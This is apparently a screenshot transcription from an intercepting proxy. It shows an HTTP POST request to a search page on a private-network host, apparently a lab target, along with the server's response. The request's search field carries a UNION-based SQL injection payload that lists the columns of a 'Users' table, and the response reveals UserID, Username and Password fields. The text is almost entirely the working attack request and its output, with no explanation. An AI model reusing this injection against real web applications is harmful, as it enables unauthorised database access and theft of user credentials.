 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,column_name from information_schema.columns where
table_name = 'Users' #
Response
Pretty Raw Render \n Actions
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: UserID
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: Username
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: Password
Go Back